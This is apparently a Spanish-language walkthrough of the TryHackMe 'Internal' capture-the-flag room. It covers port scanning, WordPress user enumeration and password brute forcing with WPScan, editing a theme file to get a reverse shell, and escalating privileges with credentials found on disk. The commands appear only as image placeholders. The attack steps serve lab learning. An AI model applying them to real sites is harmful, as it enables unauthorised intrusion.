Internal - TryHackMe

SUMMARY
Debemos encontrar dos banderas. Donde a partir de un escaneo de puertos pude saber que hay un servicio Web, SSH. Luego, realice fuerza bruta de directorios, logrando encontrar un sitio web asociado a un dominio. Además, el sitio web ha sido creado con el CMS Wordpress por lo que puede realizar enumeración de usernames y fuerza bruta de contraseñas con WPScan con el fin de acceder al portal de administración del CMS. Luego, modifique el código fuente de uno de los archivos del theme utilizado en el sitio web, para ejecutar una reverse Shell. Luego, para la escalada de privilegio horizontal, utilice unas credenciales encontradas en un archivo de texto. Luego, para la escalada vertical, realice un túnel SSH con el fin de poder acceder a la interfaz web del servicio Jenkins, ejecutado en un contenedor Docker, donde ejecute un comando Groovy para generar una revere Shell y acceder al contenedor donde encontré las credenciales de root.
FASE RECONOCIMIENTO ACTIVO
En este caso debemos acceder al sistema destino y obtener las banderas. Para ello empezaremos utilizando el comando openvpn con el fin de establecer una conexión VPN con la red virtual dónde está la máquina Internal. Para ello utilizaremos el archivo de configuración, que lo podemos descargar en la plataforma de Tryhackme, que puede incluir información como la dirección del servidor VPN, los certificados y claves de seguridad, la configuración de encriptación, etc.

Luego de que se establece la conexión VPN se crea una interfaz virtual de red en nuestra máquina. Donde se enruta todo el tráfico de red a través de esa interfaz.

Además, la plataforma de Tryhackme nos muestra la dirección IP de la máquina Internal.

FASE ESCANEO Y ENUMERACION
Luego pasaremos a la fase de Escaneo y Enumeración con el fin de poder escanear los puertos del nodo. Además, obtendremos los servicios que se han levantado en los puertos abiertos, las versiones de los servicios, y el sistema operativo de la máquina Internal. Para ello utilizaremos Nmap. Donde le pasaremos los siguientes parámetros:
- El parámetro -sC o –script=”default” para utilizar todos los scripts de la categoría default con el fin de realizar un escaneo y detección de los puertos de manera avanzada.
- El parámetros -sV con el fin de conocer las versiones de los servicios levantados en los puertos abiertos.
- El parámetro -n para evitar la resolución DNS, y el parámetro –max-rate para indicarle el número máximo de paquetes por segundo que va a utilizar Nmap para el escaneo con el fin de evitar sobrecargar la red con el tráfico generado por la herramienta.
- El parámetro -Pn para evitar que Nmap, que realice ningún tipo de sondeo o ping hacia el sistema destino con el fin de determinar si el host está vivo o activo, y realice el escaneo de puertos directamente.
- El parámetro -p- para realizar un escaneo de los 65535 puertos del nodo y el parámetro –open con el fin de que nos muestre información solo de los puertos abiertos.

Los resultados que obtuvimos del escaneo vienen a ser:
- Un programa servidor web Apache levantado en el puerto 80. Además, gracias al script http-tittle obtuvimos el valor de la etiqueta HTML title de la pagina web que viene por defecto al instalar el programa servidor Apache.
- Un programa servidor SSH levantado en el puerto 22.
Ahora realizaremos una fuerza bruta de directorios sobre el directorio raíz del servidor web.



Podemos observar que la herramienta encontró un directorio llamado blog. Además, si accedemos al directorio a través del navegador web, se nos muestra una página web de un sitio web y con la ayuda de la extensión Wappalyzer nos damos cuenta de que ha sido creado utilizando el CMS WordPress. Además, si damos clic a los enlaces de la pagina web, nuestro navegador web no puede redirigirnos hacia esas paginas web ya que están asociadas al nombre de dominio internal.thm y nuestro navegador web no ha podido obtener la dirección IP asociada a ese nombre de dominio de las consultas DNS que ha hecho hacia los servidores DNS recursivos proveídos por nuestra ISP ya que el nombre de dominio no es publico aún.
Para solucionar este problema, agregaremos el nombre de dominio asociada con la dirección IP del sistema destino en nuestro archivo /etc/hosts.



Podemos observar que ahora si podemos navegador por todas las paginas web del sitio web. Además, podemos observar una página web con un formulario HTML donde tenemos que autenticarnos para acceder al panel de gestión del CMS.
Ahora utilizaremos la herramienta WPScan con el fin de realizar una recopilacion de usernames en el sitio web creado y gestionado por el CMS WordPress.


Podemos observar que la herramienta logro encontrar un username valido que podemos utilizar para autenticarnos en el formulario HTML para acceder al portal de administración del CMS. Además, también podemos saber que theme esta utilizando el sitio web.
FASE HACKING O GANAR ACCESO O EXPLOTACION
Ahora que conocemos un username valido, realizaremos fuerza bruta de contraseñas sobre el formulario HTML del panel de gestión del CMS con la herramienta WPScan.





Podemos observar que logramos obtener acceso al sistema destino mediante la explotación de la vulnerabilidad Theme Injection.
FASE ESCALADA PRIVILEGIOS
Ahora convertiremos nuestra reverse Shell en una Shell más estable e interactiva con el fin evitar de que se cierre con errores simples. Luego, buscaremos vectores de escalada privilegio de manera manual en el sistema de archivos del sistema destino.


Podemos observar que nos encontramos con un archivo de texto en el directorio opt que contiene las credenciales de un usuario local en el sistema destino. De esta manera realizamos una escalada privilegio horizontal.
